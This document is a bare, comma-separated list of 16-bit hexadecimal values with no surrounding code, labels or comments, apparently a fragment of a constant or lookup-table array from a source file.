0xcd6f, 0x6a9c, 0x897e, 0xc5b, 0xc2ec, 0xb98d, 0x50a3, 0x8dc3, 0xde9d, 0x108d, 0x3d61, 0x2f0c, 0x15bc, 0x552, 0xeb2d, 0xdd12, 0x7dfc, 0x470, 0x4bc4, 0x82ae, 0xfd57, 0x685a, 0x2b68, 0xebe7, 0xf5b0, 0xa5cb, 0x64de, 0xcc27, 0xd4b1, 0xbafb, 0xb15c, 0xe4cc, 0x39fc, 0xc75d, 0x38ae, 0x90f5, 0x1e45, 0xc196, 0xe231, 0xd2da, 0x2300, 0xbd79, 0xcd83, 0x55fc, 0x9f1a, 0x2abe, 0x45bf, 0xc198, 0xd8f0, 0x857d, 0xee08, 0x67f1, 0xaaad, 0x3367, 0x9432, 0x597f, 0x743, 0x52f7, 0x6a8d, 0x735, 0xa694, 0x2f2c, 0xb6df, 0x53e2, 0x6828, 0xcd24, 0x73f7, 0xc2ff, 0x8f22, 0x6658, 0xc919, 0x6965, 0x25ec, 0x7cab, 0x4705, 0x67aa, 0x6fc4, 0x59eb, 0x76c2, 0xc975, 0xc2c6, 0xc173, 0xc816, 0xbee4, 0x725c, 0xf807, 0xe044, 0x568c, 0x22fd, 0x58fb, 0xd00c, 0x179a, 0x977e, 0x4263, 0x213b, 0x3e16, 0x91f6, 0xd1cb, 0xf2d9, 0x6a04, 0x6b6c, 0xd6cb, 0x6ff4, 0x702e, 0xf0fd, 0x6913, 0x2578, 0xc996, 0xafc1, 0x147b, 0x9fdf, 0x2edc, 0xa2ad, 0x86c6, 0xffb9, 0x43e, 0x5cab, 0x3f7b, 0xf724, 0xa5d5, 0x6d9a, 0x79d5, 0xd7ac, 0x711e, 0x97ca, 0x19ba, 0x1227, 0x7ce8, 0x3d67, 0x4616, 0xfedf, 0x5dd3, 0x23bb, 0xf11f, 0x5e7e, 0x8746, 0x7955, 0xe0e7, 0xd270, 0x4bff, 0xd56a, 0xe204, 0xaced, 0x867, 0x596a, 0x1287, 0x4f5b, 0xa8c2, 0x127f, 0x832a, 0xc34, 0x5e38, 0x61c2, 0x4109, 0x2997, 0x8896, 0xb1c8, 0x2608, 0x3716, 0xf2f5, 0x6f75, 0xd22, 0x156f, 0x3216, 0x2ea0, 0x5ae5, 0x454f, 0x370f, 0x81f5, 0x2ae5, 0xa4af, 0xf785, 0xc76, 0x5e29, 0xe562, 0xf606, 0xcaa4, 0xd4fe, 0x1a46, 0xb5e5, 0xe753, 0xb33b, 0x7580, 0xade5, 0xde39, 0xc3f6, 0x4491, 0x5055, 0x649c, 0xc85f, 0x9bb5, 0xec4c, 0xab6c, 0x9d5c, 0xd20d, 0xbbf9, 0x796a, 0xcc29, 0x232f, 0x4a33, 0xa52e, 0xd30b, 0x1586, 0x11ca, 0x57ee, 0xf31c, 0x95a6, 0xb1f1, 0x7889, 0x68d5, 0xf04a, 0x988a, 0xf617, 0x5076, 0x3ed6, 0x1e55, 0xc43e, 0x941c, 0x38f8, 0xd6d4, 0x9d5b, 0xd6d0, 0x35d5, 0x6d99, 0x46ac, 0xcdcf, 0x4374, 0xf562, 0xecc2, 0xe13c, 0x3a, 0xc955, 0xacd0, 0x48e4, 0x32fe, 0xa302, 0xfe3d, 0xeaed, 0x1ee5, 0x1500, 0xa039, 0x5317, 0xc892, 0x158e, 0xd374, 0xaa4b, 0x6f98, 0xa7a4, 0xbee0, 0xe886, 0x19f9, 0x14af, 0xfdb5, 0xeed6, 0xd30, 0x31d5, 0x6a60, 0x7ce4, 0xde41, 0xfc65, 0xf628, 0xd6ad, 0xa341, 0xa0bd, 0x8cb4, 0x6d18, 0x7414, 0xfc3b, 0xb611, 0x6012, 0xff25, 0x4695, 0x73e, 0x3253, 0x7e7d, 0x6b13, 0x1a81, 0x15a8, 0xe3e7, 0x7ea2, 0x6b89, 0x5a56, 0xfa41, 0xb024, 0x9c59, 0x87d2, 0xa0b4, 0xf7c7, 0xf169, 0xfce9, 0xaf7c, 0x1e2e, 0xe207, 0x5611, 0x77c6, 0x8cc0, 0x1d6e, 0x5a29, 0x952c, 0x77b2, 0xc97b, 0x72a, 0x22b0, 0x7431, 0xf910, 0xa5cd, 0xb029, 0x8d84, 0x6329, 0xabc3, 0xc7b5, 0xf12c, 0x2d1f, 0xf594, 0xb031, 0xfa3c, 0xc0f1, 0xcd02, 0x5a1d, 0x68a4, 0xeecf, 0xa9d4, 0xe25d, 0x7654, 0x8e7b, 0x7866, 0xb105, 0x92a9, 0xba8c, 0xbff0, 0xffbf, 0x3948, 0x7e7f, 0x8f0f, 0x474f, 0x4cc1, 0xe27f, 0x247d, 0xe989, 0x5254, 0xcdd0, 0x88df, 0xba3f, 0xb2cc, 0x676a, 0x9e80, 0x4ba3, 0x9f94, 0x755f, 0x3048, 0x2b7b, 0x213a, 0x1ae7, 0xef48, 0xf0b6, 0x3220, 0x7fe, 0x8f28, 0x4c6e, 0xd012, 0x4037, 0xda1f, 0xae39, 0x19b3, 0x7562, 0xe185, 0xaf95, 0xfd4b, 0x2089, 0xcc78, 0x71b9, 0xf504, 0x56e2, 0xc573, 0xd1e6, 0x7de2, 0x49c7, 0x389c, 0x5cc4, 0xf716, 0x22c4, 0xd22c, 0x654f, 0x28bc, 0xc6da, 0x2fd3, 0xeca6, 0x4682, 0xab98, 0x6e43, 0xfc8f, 0x8ac8, 0x66c8, 0x5fe6, 0x2adc, 0xb50a, 0x9650, 0xeb87, 0xac62, 0xd1fa, 0xcf8c, 0x4fc9, 0xf67, 0x8d58, 0x7be0, 0xa7a1, 0x6c1e, 0x369b, 0xdc83, 0xe3ed, 0xe5a3, 0x84a8, 0xb4f0, 0xa751, 0x7345, 0xed6d, 0x3648, 0x35fb, 0x81c7, 0x841a, 0x9eb6, 0xc43c, 0x7e8, 0xd0b1, 0xdfff, 0x2925, 0x3f80, 0xfd7f, 0x22aa, 0x9f67, 0xb696, 0xc746, 0x612d, 0x3dbe, 0xffa, 0xe9f0, 0x208, 0x48f4, 0xa5a6, 0x4163, 0xc761, 0xe664, 0x287, 0xfec8, 0xb828, 0xa129, 0x3981, 0x1bc7, 0xd3c5, 0x70ca, 0x276c, 0x97d5, 0x96a9, 0xa8f1, 0x8ee, 0x508f, 0x3106, 0xf101, 0x882e, 0x259b, 0xa5c3, 0xbbf0, 0x840e, 0xab00, 0x7885, 0x6443, 0xcbc3, 0xcd47, 0x39af, 0x1c9, 0x4ca5, 0x9977, 0x11e4, 0x5180, 0x7bdc, 0xf998, 0x257, 0x3ec0, 0x6a0e, 0xbc8e, 0x1b14, 0x4c1c, 0x93ab, 0x5c56, 0xff50, 0xccdf, 0xd572, 0x773b, 0xdd22, 0x286a, 0x3a56, 0x4609, 0x9ef6, 0x9c32, 0xd5ec, 0x76a, 0x3a1d, 0x7b7e, 0xcde2, 0xbe78, 0x61a1, 0x556f, 0x2a7f, 0x8d90, 0x80e7, 0x989a, 0xb67e, 0x51db, 0x94ab, 0x7388, 0x6eeb, 0xf095, 0x6997, 0x1fb9, 0x2637, 0x5bd0, 0x197a, 0x8c60, 0x57ab, 0xc68a, 0x5d90, 0xc4fa, 0x4d44, 0xeb55, 0xc910, 0x1e75, 0xcea1, 0x68b2, 0xea28, 0xfaa1, 0x1bde, 0x5d43, 0x9d55, 0xc526, 0xf1cc, 0x12b2, 0xf811, 0xb8ef, 0x48d9, 0x8f54, 0x23be, 0x7880, 0xe1df, 0xece5, 0x32ca, 0x578, 0x10a8, 0xc078, 0x4664, 0xf90e, 0xbbc1, 0x1fab, 0x1184, 0xaac8, 0x2c51, 0x17d1, 0xd890, 0x72f0, 0xfa27, 0xbf3e, 0xccda, 0x83f7, 0xae9c, 0x26bb, 0xeb84, 0xe876, 0x49ea, 0x210f, 0x7a26, 0xc902, 0xc3e7, 0xdf2, 0x2445, 0x37de, 0xbb3b, 0x1306, 0xa00b, 0x4956, 0x847c, 0x598a, 0xd7ee, 0xb7f0, 0xee72, 0x37d4, 0xf115, 0x21b4, 0x223f, 0x80be, 0x8123, 0x92b7, 0xf4a5, 0xb7f, 0xb859, 0x5bf2, 0xee30, 0xdf0f, 0x50ff, 0xb295, 0x2079, 0x2d37, 0x6e32, 0x2f49, 0xffef, 0xca72, 0x7792, 0x788d, 0x53a9, 0xb8c1, 0xf025, 0xd362, 0xab81, 0x4320, 0x9909, 0x2309, 0xa43f, 0x4cef, 0x124c, 0xa7f3, 0x8924, 0x4c54, 0x1d2b, 0x6255, 0x7842, 0x2d19, 0x5dcc, 0x5dce, 0x8ff4, 0x45b6, 0xefd7, 0xf7be, 0x5e5a, 0xcd05, 0xf712, 0xce63, 0x4c3b, 0x107d, 0xbc57, 0xe15, 0x1cec, 0x4a01, 0xdb, 0x81ba, 0x22e7, 0x9d6a, 0x9c1c, 0x5b3f, 0xac42, 0xbb9a, 0x1b12, 0x18b0, 0x62cc, 0xdfdf, 0xcb01, 0x8138, 0x7e03, 0xae74, 0x14c8, 0x9da9, 0xe05f, 0x9d9e, 0xbd02, 0x65e4, 0xf719, 0x1c51, 0x37f9, 0xe88d, 0xe96a, 0x1bb8, 0xec11, 0xb9a0, 0x266e, 0x69ea, 0x702a, 0x5ecc, 0x97ef, 0x2cb5, 0xb530, 0xb654, 0x99ba, 0xe882, 0xa669, 0xfb96, 0x99af, 0xbcec, 0xf84a, 0xcb24, 0xc679, 0x8a0, 0x4849, 0x1a32, 0x5bda, 0x3e96, 0x5bfa, 0x40b5, 0xa221, 0xf139, 0xe3b, 0xe885, 0x6fff, 0x2b65, 0xc4f4, 0x4df7, 0x8fe2, 0xb708, 0x861a, 0x8dc6, 0xdf90, 0xdf31, 0xb4b5, 0x6591, 0x83a5, 0x7109, 0x29f4, 0xd547, 0xa3ee, 0x664f, 0x6c5b, 0x8dd1, 0x4ce9, 0x61a0, 0xff2d, 0x5430, 0xf859, 0xb94b, 0xf4e4, 0x2d28, 0xd51e, 0x7d80, 0xaf10, 0x51c0, 0xcc7b, 0xdf4, 0x898d, 0xb4aa, 0xcb6b, 0x70de, 0x3ac5, 0xf7e5, 0x194b, 0xfae8, 0x747c, 0x61b7, 0xe001, 0xab77, 0x1efd, 0x9373, 0xc87f, 0x9bd4, 0xf1a7, 0xf893, 0x4c42, 0x48a, 0xc509, 0xe640, 0xcba4, 0x86eb, 0x4288, 0x3159, 0xff16, 0x1551, 0xe547, 0x408c, 0x6707, 0xac7d, 0xdf4b, 0x6c08, 0xf5d4, 0x109f, 0x6741, 0x674, 0x65d, 0xabe8, 0x926, 0x163a, 0x9b1e, 0x6c74, 0x63a4, 0xf812, 0x6e7b, 0x4865, 0x11d, 0xaf54, 0xa104, 0x4abe, 0x49d2, 0x6c82, 0xaac7, 0x3992, 0xbcf5, 0xce62, 0x7c2e, 0xe4f6, 0x25fe, 0xe330, 0x7dca, 0x8833, 0xce3e, 0xd6b4, 0xd089, 0xfca7, 0xce2, 0xf3fb, 0x6f92, 0xceaa, 0x14a8, 0xe01f, 0x1e19, 0x29e7, 0xd317, 0x143f, 0xdba7, 0x75cf, 0x207e, 0xf3bf, 0xdeae, 0x6e2e, 0x9f78, 0x6b7b, 0xe4fd, 0x5f98, 0x363e, 0xcaea, 0xf347, 0xfd10, 0xa1c3, 0x4e8, 0xe3b9, 0xdccc, 0x8592, 0x290, 0xf8fd, 0x92ed, 0x3f7c, 0x2410, 0xf76a, 0xeb7a, 0x9ed5, 0x90f, 0xd86a, 0x924, 0x89e6, 0x6e78, 0x3ce2, 0xb309, 0xc171, 0x2d01, 0x58db, 0xe6d3, 0xd250, 0xe72b, 0xc5d1, 0x99a7, 0xfaf0, 0x45b7, 0x13a5, 0x6795, 0x3a1a, 0xc435, 0xefcb, 0x4a8, 0x85fa, 0x10b3, 0xd915, 0xbef9, 0xeab9, 0xc8dd, 0x61da, 0x6e75, 0x691e, 0xe2b7, 0x93dd, 0x11cd, 0x9dba, 0xeab4, 0x5111, 0x8ec2, 0xbac9, 0xe740, 0x2118, 0x2224, 0xcefc, 0xca42, 0x7750, 0x5805, 0x78d6, 0x536a, 0x445d, 0x305c, 0xe30b, 0x6644, 0xd289, 0x965b, 0xc199, 0xb40f, 0x60d9, 0x7078, 0x7035, 0x4b9b, 0x610c, 0xbb1b, 0x78f7, 0x8af7, 0xa7bc, 0xcf0f, 0xb3a1, 0x892b, 0x2c7c, 0x2a5c, 0xdeea, 0xf3eb, 0x1afc, 0x308b, 0x26f1, 0xab8b, 0x5cdb, 0xb856, 0xbe35, 0x3c1f, 0x1e54, 0xc584, 0x1021, 0x4e9f, 0x5a42, 0x11b6, 0x8932, 0xa5cc, 0x6f71, 0x8851, 0xc93e, 0xb7e1, 0x4876, 0xb346, 0xfebb, 0x8112, 0xe35d, 0xbf80, 0x2507, 0x75d9, 0x2568, 0x15fa, 0xaacf, 0xc2, 0xaa2a, 0xf583, 0xa8f2, 0x6cf4, 0xd1b5, 0xb899, 0xb839, 0x2845, 0x51e2, 0xca03, 0xdbe9, 0x24ec, 0xa8e7, 0x81e9, 0xf791, 0x71db, 0xe036, 0xee41, 0x464e, 0xf061, 0xdc77, 0xb7d4, 0xfd93, 0x539e, 0x3966, 0x934f, 0x25bb, 0x20b5, 0x5fc6, 0x9ae, 0x99f3, 0x6400, 0xbe39, 0x5850, 0x594b, 0x230e, 0xe920, 0xb702, 0xaad8, 0xb, 0x4ab3, 0xb328, 0x90e0, 0xaefa, 0xfc3e, 0x96ed, 0xdb24, 0x27a4, 0xa502, 0x7b07, 0xf5c2, 0xab79, 0x5072, 0xe0fe, 0xfdaf, 0x8c1d, 0xaebd, 0xbfda, 0xd988, 0x7af2, 0x1ae5, 0xd183, 0xbfc8, 0x59f4, 0x3a4a, 0xfd6c, 0x14c9, 0x2964, 0xb1c6, 0x6d2a, 0x5a3f, 0x8026, 0x9c68, 0x2aba, 0x856, 0x836e, 0x905b, 0xd08a, 0xd8aa, 0x4137, 0x2acd, 0xac90, 0xb01c, 0x51ec, 0xc630, 0x92f9, 0x759f, 0xd989, 0x7542, 0xa0f0, 0x560, 0x72a0, 0x7a1b, 0x2a3f, 0xfe57, 0xf53e, 0x61ad, 0xe6b9, 0x1e39, 0x75aa, 0x4975, 0x7f28, 0x53ea, 0x3cea, 0x6c56, 0xa477, 0x52c5, 0x85a, 0x9239, 0xd2c0, 0x693d, 0xebc7, 0x2b16, 0x10b5, 0xca21, 0xd66a, 0xa7e2, 0xcff, 0x8874, 0x8527, 0x7d9d, 0xf2ea, 0x7bc, 0x41ae, 0x98b8, 0xfac2, 0xfe54, 0x84dc, 0xeba1, 0xc7f1, 0x77f9, 0xfadc, 0xa8f4, 0x932c, 0xf180, 0xbc11, 0xb58d, 0x4714, 0xa047, 0x1890, 0xe1fe, 0x3e18, 0xf51e, 0x5a28, 0xe9d9, 0x8348, 0x9f5f, 0xf684, 0x7601, 0xafc8, 0x6a8a, 0x4f6f, 0xed49, 0xedec, 0xe33e, 0xdebe, 0x6a1, 0x3972, 0x6afa, 0xfe93, 0x68fb, 0xce36, 0xee02, 0x833b, 0xa559, 0x61f4, 0xefb9, 0x256d, 0x2765, 0x5d2a, 0xaf7f, 0xb003, 0xfd55, 0x4965, 0x1823, 0xafb, 0xe402, 0xeeec, 0x5923, 0x4f0, 0x87aa, 0x9a31, 0x5df5, 0x5ffe, 0xbc0f, 0xda03, 0x8666, 0xe487, 0xc880, 0xd8bc, 0xb742, 0x7a0, 0x8b1b, 0x29da, 0xea47, 0x8f56, 0xd7e1, 0x1534, 0x32aa, 0xd0f8, 0x4067, 0x3858, 0x2178, 0xcf61, 0x2c25, 0x3686, 0x218c, 0xbf4d, 0x6a0b, 0x5be1, 0x52bd, 0x20c5, 0x48c1, 0xca20, 0x63a3, 0xe28d, 0xf79b, 0x5a, 0x3a7c, 0x5fd9, 0x6227, 0xc6ad, 0xc70f, 0xe3d1, 0xdf14, 0x81c6, 0x5880, 0xa65c, 0x7f25, 0x3ee4, 0xaa5f, 0x86d4, 0xdbf0, 0x5325, 0xa06d, 0x1099, 0xfe85, 0xf000, 0x5b66, 0xbc6d, 0xf005, 0x8464, 0xbfa9, 0x6c5, 0xe9ff, 0xcf9c, 0x23b9, 0xaca4, 0x29f7, 0x383f, 0xac06, 0x8dae, 0xe6c5, 0x96ca, 0x316d, 0xd822, 0x6e63, 0xfba8, 0xb259, 0x2472, 0x3c1a, 0x6962, 0xa3a9, 0x72aa, 0xa712, 0x8160, 0x78cb, 0x16c5, 0x26b2, 0x183e, 0xad3c, 0x7f43, 0x2679, 0x97ab, 0x288f, 0x505a, 0x3aba, 0xcf9d, 0x9a6c, 0xf122, 0xa9d5, 0xee55, 0x7be1, 0x7b8, 0xdde5, 0x89a, 0x56df, 0xa4c2, 0x9060, 0xb8e3, 0x2099, 0x959, 0x34ff, 0x9602, 0xe1f1, 0x1f76, 0x2e2, 0xb145, 0x25c1, 0xc1ad, 0xb4, 0xb614, 0x8947, 0x3ff7, 0x33e5, 0xae05, 0xce53, 0x1a6a, 0xb059, 0xc8c0, 0x9e4d, 0xf12f, 0xccc6, 0x949f, 0x1b15, 0xc413, 0x5e3c, 0xbdae, 0x6715, 0x2229, 0x462b, 0x2687, 0x5400, 0xa30b, 0x3801, 0xd6d, 0xe1a3, 0x3dad, 0x3793, 0x2233, 0xd43d, 0xc37c, 0x6a82, 0x6f7e, 0x6bd, 0x4348, 0x5e73, 0x3302, 0xc98e, 0xeaa1, 0xd69b, 0xde43, 0xa5a9, 0x2049, 0xb687, 0x1003, 0xb485, 0x4a3c, 0xa4a3, 0xa096, 0x2dfa, 0xf422, 0x44c7, 0x6bc, 0x8978, 0x9bcd, 0x7460, 0xc6ef, 0x3d15, 0xa6c4, 0x8eca, 0xda31, 0x7865, 0x4286, 0x63dd, 0xb01a, 0x508c, 0xcfe5, 0xa607, 0x658a, 0x7fd5, 0xcb3, 0x445, 0xb34b, 0xfbf0, 0x5b7a, 0x277a, 0x26f6, 0xf05b, 0x42, 0x75e3, 0xabc0, 0x2aee, 0x992f, 0xaadc, 0x8614, 0x6e88, 0x899b, 0x331a, 0xd382, 0xf7b0, 0x1d24, 0x7241, 0x5f5e, 0x34d4, 0xa92e, 0x282e, 0x5b7b, 0x7219, 0xb995, 0x1393, 0xf1b7, 0x74e1, 0x177b, 0x5066, 0x6182, 0xf05e, 0xbad9, 0x424b, 0x555c, 0x309, 0x7f3f, 0xd1b9, 0x8db6, 0xd049, 0x69e6, 0xf9, 0xb0fa, 0x40b4, 0x416, 0x977f, 0x35e6, 0xbd53, 0xa68e, 0x4910, 0x9fd9, 0xdc27, 0xd0da, 0xb435, 0xffae, 0x3ee7, 0x1c46, 0x90e7, 0xf3ba, 0x8bb1, 0x9dd9, 0x7b1e, 0x2422, 0x43b4, 0xabbf, 0x58a5, 0x151c, 0xc3a4, 0xf994, 0x16c7, 0x3c9b, 0xf249, 0xa671, 0x8eab, 0x9cc4, 0x876a, 0x63f7, 0x91c1, 0x6225, 0x1fb7, 0x4d67, 0x8c82, 0x407a, 0x6390, 0x10c9, 0x2b26, 0xceb3, 0xe798, 0x8a4c, 0x6ad, 0xe40d, 0xbccd, 0x9028, 0x6f81, 0x9d82, 0x7df, 0x6c31, 0x9068, 0x885d, 0xf5fc, 0x8e88, 0xb784, 0x9ba5, 0x2257, 0x1128, 0x8dd9, 0xc1f8, 0x15cc, 0xcc81, 0xa25a, 0xcaaa, 0x88cc, 0x41fd, 0x76b5, 0xa366, 0xdf7d, 0x7549, 0xdcc2, 0xa991, 0x1364, 0x5f0f, 0xa97b, 0x5289, 0x94f4, 0xcbdd, 0x294f, 0x873, 0x70fa, 0x4722, 0x5b4b, 0x8abf, 0xcb43, 0xb051, 0x4fa0, 0xa1a6, 0xa379, 0x2754, 0x332e, 0xae88, 0x25, 0x59be, 0x896b, 0x12c3, 0xf0f0, 0xdcc7, 0x28e3, 0x33ea, 0xdeb9, 0xe8f0, 0xc67d, 0xa37a, 0x123a, 0xad3d, 0xf48e, 0x2275, 0x6c92, 0x2afd, 0xbbc0, 0x99a1, 0x25b9, 0x26b9, 0x8ecb, 0x9a36, 0x6679, 0x6009, 0x9b93, 0x886c, 0xf511, 0xe9b9, 0x6d8b, 0x3205, 0x39f4, 0xe3a4, 0x9c7a, 0x6cbd, 0xaa49, 0xa000, 0xa192, 0x1b, 0x5971, 0x872c, 0x8c9d, 0x5d76, 0xe07c, 0xf064, 0x3e6f, 0x737d, 0x27b0, 0x183, 0xa80d, 0x9e71, 0x632, 0x888e, 0x8577, 0x643b, 0xfa, 0xe72c, 0x94e4, 0xf988, 0x7ce2, 0xe599, 0xfa2, 0xd65d, 0xc40d, 0x4aa, 0x12c4, 0x378, 0x6e2d, 0xe423, 0x64dd, 0x19c5, 0x2217, 0xe850, 0x7bd7, 0xfbbc, 0xcf88, 0x2aec, 0xd708, 0x4ee7, 0x27dc, 0x5379, 0x7124, 0xa78f, 0xddb5, 0x3475, 0x8ca4, 0x6455, 0xe9fa, 0x71e3, 0x73bb, 0x7206, 0x822, 0x973d, 0xec50, 0x335c, 0x1df6, 0x1b2a, 0xc400, 0xdbb5, 0xf93d, 0xde5c, 0x3038, 0xd280, 0x5421, 0xeaf6, 0x369c, 0xa423, 0xad8a, 0x337f, 0x409e, 0x4a57, 0xae89, 0xaa0c, 0x72b1, 0xc810, 0xceca, 0xcd82, 0xd5e8, 0x4b9e, 0xc804, 0x1ea1, 0x8004, 0xec8a, 0xb87e, 0x4f64, 0xe19f, 0x4fa3, 0x689c, 0x651b, 0x1a3e, 0x5d93, 0x4fbf, 0x7a76, 0xe6b7, 0xf68d, 0x3698, 0x3b02, 0x4355, 0xe426, 0xc4c8, 0x9e31, 0x9c07, 0x5f86, 0x65a3, 0xf156, 0x24ad, 0xd35c, 0x19f4, 0xd335, 0x25c7, 0x372c, 0xb1ef, 0xe553, 0x9e41, 0x2374, 0x786, 0x6d05, 0x9cc1, 0x9ecb, 0x4df3, 0x8ee6, 0xc6db, 0xf11, 0x3172, 0xed8a, 0x76f0, 0x8748, 0xcbc9, 0x381f, 0xbd9a, 0xd8a5, 0x1562, 0xe63, 0x41b7, 0x18e, 0xcad4, 0x65bc, 0x325, 0xf344, 0xa20c, 0xc064, 0xcd6a, 0x9afe, 0x7d33, 0x5f56, 0xad56, 0xd95c, 0xfba7, 0x8109, 0xef19, 0xb190, 0xee9f, 0x1e21, 0xfdff, 0xc8b7, 0x2f02, 0xc026, 0xf5eb, 0xbc0b, 0x21d5, 0x73e4, 0xe2a6, 0xdc97, 0x5be0, 0xddb2, 0x956, 0xa660, 0x7341, 0xef55, 0xf19f, 0x542f, 0x70ce, 0x8e54, 0xf7f7, 0xb6ab, 0x9402, 0xd79e, 0x6fb3, 0xac72, 0xfd62, 0x268, 0xdd18, 0xebf6, 0x3476, 0x6b8f, 0xcddc, 0xe47d, 0xcc6d, 0xb21b, 0x63f2, 0x361a, 0xf25b, 0xc83a, 0xce88, 0x42f1, 0x2532, 0x9a80, 0xac67, 0xf06e, 0xaae3, 0x5040, 0xc297, 0x1809, 0x886b, 0x3e31, 0x7c4a, 0x51ca, 0x8f6b, 0xbfc3, 0xd043, 0x9e37, 0xe15c, 0x27c7, 0xb139, 0x48d5, 0x7336, 0xccfd, 0xa494, 0x41f7, 0x41d5, 0xa34e, 0xa983, 0x9528, 0x7425, 0xf8b, 0xe19d, 0xb5f, 0x300, 0x709a, 0x52cd, 0x13ab, 0x5436, 0xcb8, 0x72b4, 0x7584, 0x2716, 0x2fe3, 0xab9, 0x23b, 0xf7d7, 0xf4c4, 0x173d, 0x4583, 0xb8c7, 0xc9b7, 0x34e6, 0x1e9f, 0xb1e8, 0xe106, 0x837c, 0x8892, 0xd35d, 0xfbb8, 0x5df1, 0xc913, 0x4e2a, 0xc3b2, 0x92d4, 0x29ef, 0x311d, 0x4420, 0xb2be, 0x29c0, 0xfb94, 0x8b48, 0xa8cd, 0xa38a, 0xb425, 0xd5e2, 0x7b3b, 0xe1b9, 0xc26d, 0xbbf3, 0x1637, 0x1b9b, 0x8513, 0x6a06, 0x1f8c, 0x43c2, 0x994e, 0x6b72, 0xbd33, 0xe73b, 0x13d1, 0x6f40, 0x1e34, 0x4310, 0xf178, 0xceb7, 0xb265, 0xd8f, 0xe5d6, 0x9d14, 0xa474, 0xa8cc, 0xab19, 0xa6f4, 0xd75a, 0x7485, 0xc1a3, 0xdfd2, 0xda15, 0x9d66, 0x108a, 0xddec, 0x7ae4, 0x6f4f, 0x68c0, 0x1394, 0xbe4b, 0x17dd, 0x7148, 0xbfa4, 0xf062, 0x76f4, 0x3153, 0x249f, 0x9da1, 0xf584, 0xfe1f, 0xdee3, 0xcb8d, 0x44f9, 0xe3a6, 0x62ee, 0xaa79, 0xdce4, 0x5fea, 0x2e07, 0x7803, 0x643a, 0xd6c9, 0x11dc, 0x14ca, 0xf9a6, 0xcbd1, 0xdda1, 0x357d, 0x6f76, 0x547f, 0x6cf1, 0x97e5, 0x4026, 0x8d85, 0xbff3, 0x6bb7, 0x3d7, 0x52d2, 0x6df7, 0x5c3f, 0x1083, 0x2807, 0x3925, 0xb4c5, 0x7dd9, 0xb214, 0xd887, 0xa8e1, 0x7edb, 0x4d90, 0x61dd, 0x248, 0xa44e, 0xa71d, 0x89b1, 0x8555, 0xc62, 0xa4bb, 0x69c, 0xac73, 0x700f, 0xd235, 0x4f79, 0x510e, 0xd1bf, 0xe4a7, 0x9841, 0x3fc7, 0x22cd, 0x60e4, 0x4df, 0xeeaa, 0x5efc, 0xb133, 0xc5e5, 0xdde9, 0xdd61, 0x7ac1, 0x49c6, 0x6740, 0x36ff, 0xecc9, 0xd245, 0x4f01, 0x214b, 0xe0dd, 0x66b1, 0xd254, 0x8f8c, 0x811b, 0x7eb3, 0x8b9f, 0x8bca, 0x97d6, 0x366c, 0xb185, 0x986c, 0xb8f2, 0x7267, 0x93df, 0x6c87, 0x978f, 0x6980, 0x4bb8, 0x46a1, 0x355f, 0xfd3e, 0x970, 0x8071, 0x8162, 0xdc5b, 0x1889, 0xfb6d, 0x811e, 0xd01, 0x778e, 0x834b, 0x9bee, 0x1322, 0xb952, 0xc9d0, 0x15b1, 0x5a6c, 0x49b5, 0x6dca, 0xc8b0, 0xdd8d, 0xc5f, 0xfa40, 0x2be4, 0xa2bd, 0x3209, 0x8711, 0x5ee0, 0x16e9, 0x6234, 0x9973, 0xd10f, 0xcffe, 0xf59e, 0x808e, 0x111e, 0x7868, 0xb1b2, 0x2500, 0x5022, 0x8ab, 0x4fae, 0x87a7, 0xf90a, 0x74e5, 0xa378, 0xa3ad, 0x51dc, 0xe635, 0x9ce5, 0x8b78, 0x151e, 0x3806, 0x7cfb, 0xe3e3, 0xc50a, 0x5d55, 0x719f, 0x894a, 0xc1a7, 0x757f, 0x3371, 0x5f3c, 0x5a99, 0xa5e4, 0x482f, 0xc019, 0x588b, 0x2e90, 0x96df, 0xf38f, 0x68a6, 0xc4e7, 0x2f6, 0x3bcf, 0xc278, 0x6265, 0x151a, 0xeb24, 0x2564, 0xe947, 0xaa9c, 0xf7a9, 0x787c, 0xffc6, 0xaa6f, 0xd817, 0xc006, 0x1c6e, 0x124b, 0x5e8d, 0x881a, 0x1aa0, 0xd0ba, 0x1f1d, 0x385a, 0xcdec, 0xeda8, 0xab8a, 0xb089, 0x4eea, 0xbc6a, 0xc02a, 0x9b46, 0x9595, 0x4e79, 0x705d, 0xb8bf, 0xc58d, 0x1ccd, 0xdbd9, 0x1ec2, 0xd746, 0xc8bd, 0x314d, 0xcc32, 0xd51a, 0x92f, 0x430c, 0xe68, 0xab4a, 0x149, 0x265d, 0x2a29, 0x9db1, 0x9770, 0xfa07, 0xc91a, 0x663c, 0x5538, 0xc263, 0x6212, 0x5f79, 0x2c3d, 0x18d6, 0x8e83, 0x5c91, 0x16ab, 0xd76d, 0x9fc2, 0x5807, 0xabdd, 0x241f, 0xba5b, 0x977, 0x3f8b, 0x775f, 0xa4f8, 0x8c61, 0xa4e8, 0x2689, 0xae81, 0xcdbf, 0x3d53, 0x573f, 0xa96f, 0x4b1b, 0xc176, 0x7cd9, 0x4157, 0xea7e, 0x9335, 0xb12b, 0xc13a, 0x7c89, 0x1d35, 0x1b22, 0xc135, 0x9779, 0x90d7, 0xe26e, 0xb375, 0x4611, 0x4d3, 0xc519, 0xa51e, 0x7747, 0x7d40, 0x653f, 0x80a6, 0x7bb9, 0xa801, 0x8a8d, 0xa6bf, 0x17b7, 0x4863, 0x504a, 0xa510, 0xfe52, 0x234, 0xbdab, 0x3dcc, 0x818e, 0x3a66, 0x9a24, 0xde16, 0x5411, 0xe060, 0x49fc, 0xf64f, 0xa7be, 0xec1, 0xfd2, 0x87f6, 0x8526, 0xfe72, 0x70e4, 0x90c3, 0xeb8a, 0x1a83, 0xf764, 0xafde, 0xe09f, 0x4c27, 0xe263, 0xd93e, 0x66f8, 0xd47d, 0xeb3a, 0x50ef, 0x7c16, 0xb1e9, 0x4b73, 0x7034, 0x5ae1, 0x31c6, 0x4d1, 0x64f9, 0x2d5b, 0x3f73, 0x6875, 0xacf3, 0x8ff7, 0x3eb5, 0x3734, 0x7754, 0x2f82, 0xdcac, 0x5ba8, 0xd93c, 0x3257, 0x621c, 0x204f, 0xcf65, 0x5ada, 0x915f, 0x7cb2, 0x11d5, 0xb808, 0x9e51, 0x49d6, 0xd373, 0xaefe, 0x2a83, 0xeb63, 0xc60f, 0x5a3b, 0x92e2, 0xe470, 0xda36, 0x1088, 0x7de0, 0x9f55, 0x9098, 0xbfab, 0x394d, 0x4341, 0x2510, 0x230f, 0xe2df, 0xd6ce, 0xce5e, 0xf927, 0x46d2, 0x72e, 0x94c7, 0xad92, 0x4118, 0xe3d2, 0x86b, 0xfd83, 0xb14a, 0xadca, 0x9c28, 